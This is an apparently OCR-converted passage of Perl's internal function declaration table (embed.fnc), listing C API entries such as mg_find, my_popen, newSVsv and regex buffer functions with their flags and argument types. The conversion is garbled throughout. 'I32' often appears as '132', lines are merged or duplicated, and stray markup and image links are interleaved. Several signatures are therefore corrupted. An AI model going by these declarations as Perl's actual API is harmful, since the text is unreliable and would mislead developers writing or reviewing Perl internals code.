

|U32 argc|...

Ap | void | markstack\_grow

#if defined(USE\_LOCALE\_COLLATE)

p |int |magic\_setcollxfrm|NN SV\* sv|NN MAGIC\* mg

: Defined in locale.c, used only in sv.c

p |char\* |mem\_collxfrm |NN const char\* s|STRLEN len|NN STRLEN\* xlen #endif

Afpd  $|SV^*|$  mess  $|NN$  const char\* pat $|...|$ 

Apd |SV\* | mess\_sv | NN SV\* basemsg|bool consume

Apd |SV\* |vmess |NN const char\* pat | NULLOK va\_list\* args

: FIXME - either make it public, or stop exporting it. (Data::Alias uses this)

: Used in gv.c, op.c, toke.c



: Defined in mg.c, used only in scope.c

pd |void |mg\_localize |NN SV\* sv|NN SV\* nsv|bool setmagic

ApdR | MAGIC\* | mg\_find | NULLOK const SV\* sv|int type

ApdR | MAGIC\* | mg\_findext | NULLOK const SV\* sv|int type|NULLOK const MGVTBL \*vtbl

- Apd |int |mg\_free |NN SV\* sv
- Apd |void |mg\_free\_type |NN SV\* sv|int how
- Apd |int |mg\_get |NN SV\* sv
- Apd | U32 | mg\_length | NN SV\* sv
- Apd |void |mg\_magical |NN SV\* sv
- Apd |int |mg\_set |NN SV\* sv
- Ap |I32 |mg\_size |NN SV\* sv
- Ap |void |mini\_mktime |NN struct tm \*ptm
- AMpd |OP\* |op\_lvalue |NULLOK OP\* o|I32 type

: To be removed after 5.14 (see [perl #78908]):

EXp | OP\* | mod | NULLOK OP\* o | 132 type

: Used in op.c and pp\_sys.c

p |int |mode\_from\_discipline|NULLOK const char\* s|STRLEN len

Ap | const char\* | moreswitches | NN const char\* s

Ap | NV | my\_atof | NN const char \*s

#if (!defined(HAS\_MEMCPY) && !defined(HAS\_BCOPY)) || (!defined(HAS\_MEMMOVE) && !defined(HAS\_SAFE\_MEMCPY) && !defined(HAS\_SAFE\_BCOPY))

Anp |char\* |my\_bcopy |NN const char\* from|NN char\* to|I32 len

#endif

#if !defined(HAS\_BZERO) && !defined(HAS\_MEMSET)

Anp | char\* | my\_bzero | NN char\* loc|I32 len

#endif

Apr |void |my\_exit | U32 status

Apr | void | my\_failure\_exit

Ap |I32 |my\_fflush\_all

Anp |Pid\_t |my\_fork

Anp |void |atfork\_lock

Anp |void |atfork\_unlock

Apmb | 132 | my lstat

pX | |I32 | my lstat\_flags | NULLOK const U32 flags

#if !defined(HAS\_MEMCMP) || !defined(HAS\_SANE\_MEMCMP)

AnpP |I32 |my\_memcmp |NN const char\* s1|NN const char\* s2|I32 len

#endif

#if !defined(HAS\_MEMSET)

Anp |void\* |my\_memset |NN char\* loc|I32 ch|I32 len

#endif

Ap |I32 |my\_pclose |NULLOK PerlIO\* ptr

Ap |PerlIO\*|my\_popen |NN const char\* cmd|NN const char\* mode

Ap |void |my\_setenv |NULLOK const char\* nam | NULLOK const char\* val Apmb |I32 |my\_stat pX | |I32 | my\_stat\_flags | NULLOK const U32 flags Ap |char \* |my\_strftime |NN const char \*fmt|int sec|int min|int hour|int mday|int mon|int year|int wday|int yday|int isdst #if defined(MYSWAP) ApPa | short | my\_swap | short s ApPa |long |my\_htonl |long l ApPa |long |my\_ntohl |long l #endif : Used in pp\_ctl.c p |void |my\_unexec Apa | OP\* | newANONLIST | NULLOK OP\* o Apa |OP\* |newANONHASH |NULLOK OP\* o Ap | OP\* | newANONSUB | I32 floor | NULLOK OP\* proto | NULLOK OP\* block Apda | OP\* | newASSIGNOP | 132 flags | NULLOK OP\* left | 132 optype | NULLOK OP\* right Apda | OP\* | newCONDOP | 132 flags | NN OP\* first | NULLOK OP\* trueop | NULLOK OP\* falseop Apd  $|CV^*|$  |newCONSTSUB |NULLOK HV\* stash | NULLOK const char\* name | NULLOK SV\* sv #ifdef PERL\_MAD Ap | OP\* | newFORM | 132 floor | NULLOK OP\* o | NULLOK OP\* block #else Ap |void |newFORM |I32 floor | NULLOK OP\* o | NULLOK OP\* block #endif Apda | OP\* | newFOROP | 132 flags|NULLOK OP\* sv|NN OP\* expr|NULLOK OP\* block|NULLOK OP\* cont

Ap |PerlIO\*|my\_popen\_list |NN const char\* mode|int n|NN SV \*\* args



Apda | OP\* | newGIVENOP | NN OP\* cond | NN OP\* block | PADOFFSET defsv\_off



- Apd |SV\* |newSVrv |NN SV \*const rv | NULLOK const char \*const classname
- Apda | SV\* | newSVsv | NULLOK SV \* const old
- Apda |SV\* |newSV\_type |const svtype type
- Apda | OP\* | new UNOP | 132 type | 132 flags | NULLOK OP\* first
- Apda |OP\* |newWHENOP |NULLOK OP\* cond|NN OP\* block
- Apda | OP\* | newWHILEOP | 132 flags | 132 debuggable | NULLOK LOOP\* loop \

|NULLOK OP\* expr|NULLOK OP\* block|NULLOK OP\* cont \

- |I32 has\_my
- Apd  $|CV^*|rv2cv_op_cv|NN OP *cvop|U32 flags$

Apd | OP\* | ck\_entersub\_args\_list | NN OP \*entersubop

- Apd | OP\* | ck\_entersub\_args\_proto | NN OP \*entersubop | NN GV \*namegv | NN SV \*protosv
- Apd | OP\* | ck\_entersub\_args\_proto\_or\_list|NN OP \*entersubop|NN GV \*namegv|NN SV \*protosv
- Apd |void |cv\_get\_call\_checker|NN CV \*cv|NN Perl\_call\_checker \*ckfun\_p|NN SV \*\*ckobj\_p
- Apd |void |cv\_set\_call\_checker|NN CV \*cv|NN Perl\_call\_checker ckfun|NN SV \*ckobj
- Apa |PERL\_SI\*|new\_stackinfo|I32 stitems|I32 cxitems

Ap  $|char^*|scan_vstring|NN const char^*s|NN const char^*const e \$ 

### |NN SV \*sv

Apd | const char\* | scan\_version | NN const char \*s| NN SV \*rv | bool qv

Apd | const char\* | prescan\_version | NN const char \*s\ |bool strict|NULLOK const char\*\* errstr|NULLOK bool \*sqv\ |NULLOK int \*ssaw\_decimal|NULLOK int \*swidth|NULLOK bool \*salpha

- Apd | SV\* | new\_version | NN SV \*ver
- Apd | SV\* | upg\_version | NN SV \*ver | bool qv
- Apd |SV\* |vverify|NN SV \*vs
- Apd  $|SV^*|$  vnumify  $|NN SV^*vs|$





Ap | void | reentrant\_free

Anp |void\* |reentrant\_retry|NN const char \*f|...

- #endif
- : "Very" special can't use the O flag for this one:

: (The rename from perl\_atexit to Perl\_call\_atexit was in 864dbfa3ca8032ef)



- ApdO |I32 |call\_argv |NN const char\* sub\_name|I32 flags|NN char\*\* argv
- ApdO | 132 | call\_method | NN const char\* methname | 132 flags
- ApdO |I32 |call\_pv |NN const char\* sub\_name|I32 flags
- ApdO | 132 | call\_sv | NN SV\* sv | VOL 132 flags
- Ap | void | despatch\_signals
- Ap  $|OP^*|$  doref  $|NN OP^*o|$  132 type | bool set\_op\_ref
- ApdO |SV\* |eval\_pv |NN const char\* p|I32 croak\_on\_error
- ApdO | 132 | eval\_sv | NN SV\* sv | 132 flags
- ApdO |SV\* |get\_sv |NN const char \*name|I32 flags
- ApdO | AV\* | get\_av | NN const char \*name | 132 flags
- ApdO |HV\* |get\_hv |NN const char \*name|I32 flags
- ApdO  $|CV^*|get_cv$  |NN const char\* name | 132 flags
- Apd | CV\* | get\_cvn\_flags | NN const char\* name | STRLEN len | 132 flags
- ApO | | int | | init i18nl10n | int printwarn
- ApO | | int | | init i18nl14n | int printwarn
- ApO |void |new\_collate |NULLOK const char\* newcoll
- ApO |void |new ctype |NN const char\* newctype
- ApO |void |new\_numeric |NULLOK const char\* newcoll
- Ap |void |set\_numeric\_local

```
Ap | void | set_numeric_radix
Ap | void | set_numeric_standard
ApdO |void |require_pv |NN const char* pv
Apd |void |pack_cat |NN SV *cat|NN const char *pat|NN const char *patend \
                           |NN SV **beglist|NN SV **endlist|NN SV ***next_in_list|U32 flags
Apd |void |packlist |NN SV *cat|NN const char *pat|NN const char *patend|NN SV
**beglist|NN SV **endlist
#if defined(PERL_USES_PL_PIDSTATUS) && defined(PERL_IN_UTIL_C)
s |void |pidgone |Pid_t pid|int status
#endif
: Used in perly.y
p |OP* |pmruntime |NN OP *o|NN OP *expr|bool isreg
#if defined(PERL_IN_OP_C)
s | OP^* | pmtrans | NN OP* o | NN OP* expr | NN OP* repl
#endif
Ap |void |pop_scope
Ap | void | push_scope
Amb |OP^*|ref |NULLOK OP* o|I32 type
#if defined(PERL_IN_OP_C)
s | OP* | refkids | NULLOK OP* o | I32 type
#endif
Ap |void |regdump |NN const regexp<sup>*</sup> r
Ap |void |regdump | NN const regexp<sup>*</sup> r
Ap |SV* |regclass_swash |NULLOK const regexp *prog \
                           |NN const struct regnode *node|bool doinit \
                           |NULLOK SV **listsvp|NULLOK SV **altsvp
```
#ifdef PERL\_IN\_REGCOMP\_C

EMi | U8 | set\_regclass\_bit|NN struct RExC\_state\_t\* pRExC\_state|NN regnode\* node|const U8 value|NN HV\*\* invlist\_ptr|NN AV\*\* alternate\_ptr

EMs | U8 | set\_regclass\_bit\_fold|NN struct RExC\_state\_t \*pRExC\_state|NN regnode\* node|const U8 value|NN HV\*\* invlist\_ptr|NN AV\*\* alternate\_ptr

EMs |void |add\_alternate |NN AV\*\* alternate\_ptr|NN U8\* string|STRLEN len

#endif

- Ap |I32 | pregexec | NN REGEXP \* const prog | NN char \* stringarg \ |NN char\* strend|NN char\* strbeg|I32 minend \ |NN SV\* screamer|U32 nosave Ap |void |pregfree |NULLOK REGEXP\* r
- Ap |void |pregfree2 |NN REGEXP \*rx

: FIXME - is anything in re using this now?

EXp | REGEXP\* | reg\_temp\_copy | NULLOK REGEXP\* ret\_x | NN REGEXP\* rx

Ap |void |regfree\_internal|NN REGEXP \*const rx

#if defined(USE\_ITHREADS)

Ap |void\* |regdupe\_internal|NN REGEXP \* const r|NN CLONE\_PARAMS\* param

#endif

Ap | REGEXP\*|pregcomp | NN SV \* const pattern|const U32 flags

Ap | REGEXP\*|re\_compile | NN SV \* const pattern|U32 flags

Ap |char\* |re\_intuit\_start|NN REGEXP \* const rx|NULLOK SV\* sv|NN char\* strpos \

|NN char\* strend|const U32 flags \

|NULLOK re\_scream\_pos\_data \*data

Ap | SV\* | re\_intuit\_string | NN REGEXP \* const r

#if defined(PERL\_IN\_DQUOTE\_STATIC\_C)

EiPR | 132 | regcurly | NN const char \*s

#endif



EXp  $|SV^*|$  reg\_named\_buff  $|NN$  REGEXP  $*$  const rx $|NULOK SV * const$  key \ |NULLOK SV \* const value|const U32 flags

EXp | SV\* | reg\_named\_buff\_iter | NN REGEXP \* const rx | NULLOK const SV \* const lastkey \ |const U32 flags

Ap |SV\*|reg\_named\_buff\_fetch | NN REGEXP \* const rx|NN SV \* const namesv|const U32 flags

Ap |bool|reg\_named\_buff\_exists |NN REGEXP \* const rx|NN SV \* const key|const U32 flags

Ap |SV\*|reg\_named\_buff\_firstkey |NN REGEXP \* const rx|const U32 flags

Ap |SV\*|reg\_named\_buff\_nextkey |NN REGEXP \* const rx|const U32 flags

Ap |SV\*|reg\_named\_buff\_scalar |NN REGEXP \* const rx|const U32 flags

Ap |SV\*|reg\_named\_buff\_all |NN REGEXP \* const rx|const U32 flags

: FIXME - is anything in re using this now?

EXp |void|reg\_numbered\_buff\_fetch|NN REGEXP \* const rx|const I32 paren|NULLOK SV \* const sv : FIXME - is anything in re using this now?

EXp |void|reg\_numbered\_buff\_store|NN REGEXP \* const rx|const I32 paren|NULLOK SV const \* const value

: FIXME - is anything in re using this now?

EXp |I32|reg\_numbered\_buff\_length|NN REGEXP \* const rx|NN const SV \* const sv|const I32 paren

: FIXME - is anything in re using this now?

EXp |SV\*|reg\_qr\_package|NN REGEXP \* const rx

```
: FIXME - why the E?
```

```
Ep |void |regprop |NULLOK const regexp *prog|NN SV* sv|NN const regnode* o
Anp |void |repeatcpy | NN char* to | NN const char* from | 132 len | 132 count
AnpP |char^*|rnnstr|NN const char^* big|NN const char^* bigend \|NN const char* little|NN const char* lend
Ap |Sighandler_t|rsignal |int i|Sighandler_t t
: Used in pp_sys.c
p |int |rsignal_restore|int i|NULLOK Sigsave_t* t
: Used in pp_sys.c
p |int |rsignal_save |int i|Sighandler_t t1|NN Sigsave_t* save
Ap | Sighandler_t|rsignal_state|int i
#if defined(PERL_IN_PP_CTL_C)
s |void |rxres_free |NN void** rsp
s |void |rxres_restore |NN void **rsp|NN REGEXP *rx
#endif
: Used in pp_hot.c
p |void |rxres_save |NN void **rsp|NN REGEXP *rx
#if !defined(HAS_RENAME)
: Used in pp_sys.c
p |I32 |same_dirent |NN const char* a|NN const char* b
#endif
Apda | char* | savepv | NULLOK const char* pv
Apda | char* | savepvn | NULLOK const char* pv | 132 len
```
- Apda |char\* |savesharedpv |NULLOK const char\* pv
- Apda | char\* | savesharedpvn | NN const char \* const pv | const STRLEN len
- Apda | char\* | savesharedsvpv | NN SV \*sv
- Apda | char\* | savesvpv | NN SV\* sv
- Ap | void | savestack\_grow
- Ap |void |savestack\_grow\_cnt |I32 need
- Amp |void |save\_aelem |NN AV\* av|I32 idx|NN SV \*\*sptr
- Ap |void |save\_aelem\_flags|NN AV\* av|I32 idx|NN SV \*\*sptr|const U32 flags
- Ap |I32 |save\_alloc |I32 size|I32 pad
- Ap |void |save\_aptr |NN AV\*\* aptr
